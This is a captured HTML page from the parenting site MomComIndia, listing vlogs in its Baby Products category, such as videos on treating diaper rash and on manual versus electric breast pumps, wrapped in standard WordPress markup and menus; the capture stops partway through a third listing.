

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/vlog_categories/baby-products/
body_size: 48030
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Baby Products &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Baby Products Vlog Categories Feed" href="https://momcomindia.info/vlog_categories/baby-products/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/vlog_categories/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Vlog Categories: <span>Baby Products</span></h1>			</header><!-- .page-header -->

			
<article id="post-2186" class="post-2186 vlog type-vlog status-publish has-post-thumbnail hentry vlog_categories-newborn-care vlog_categories-home-remedies vlog_categories-baby-products vlog_categories-6-to-12-months-baby-care vlog_categories-baby-toddler-skin-care">
	
	<a class="post-thumbnail" href="https://momcomindia.info/vlog/%e0%a4%ac%e0%a5%87%e0%a4%ac%e0%a5%80-%e0%a4%a1%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a4%b0-%e0%a4%b0%e0%a5%88%e0%a4%b6-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%a0%e0%a5%80%e0%a4%95-%e0%a4%95%e0%a4%b0/" aria-hidden="true">
		<img width="825" height="510" src="https://momcomindia.info/wp-content/uploads/2021/08/27.-डायपर-रैश-कैसे-ठीक-करें--825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="बेबी डायपर रैश कैसे ठीक करें ? || How To Treat Baby Diaper Rash ?" loading="lazy" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://momcomindia.info/vlog/%e0%a4%ac%e0%a5%87%e0%a4%ac%e0%a5%80-%e0%a4%a1%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a4%b0-%e0%a4%b0%e0%a5%88%e0%a4%b6-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%a0%e0%a5%80%e0%a4%95-%e0%a4%95%e0%a4%b0/" rel="bookmark">बेबी डायपर रैश कैसे ठीक करें ? || How To Treat Baby Diaper Rash ?</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-2178" class="post-2178 vlog type-vlog status-publish has-post-thumbnail hentry vlog_categories-newborn-care vlog_categories-baby-products vlog_categories-breast-milk-related">
	
	<a class="post-thumbnail" href="https://momcomindia.info/vlog/manual-vs-electric-breast-pump-my-experience-of-these-useful-devices/" aria-hidden="true">
		<img width="825" height="510" src="https://momcomindia.info/wp-content/uploads/2021/08/50.-Manual-vs-Electric-Breast-Pump-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MANUAL vs. ELECTRIC BREAST PUMP || My experience of these useful devices" loading="lazy" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://momcomindia.info/vlog/manual-vs-electric-breast-pump-my-experience-of-these-useful-devices/" rel="bookmark">MANUAL vs. ELECTRIC BREAST PUMP || My experience of these useful devices</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-1921" class="post-1921 vlog type-vlog status-publish has-post-thumbnail hentry vlog_categories-newborn-care vlog_categories-baby-products">
	
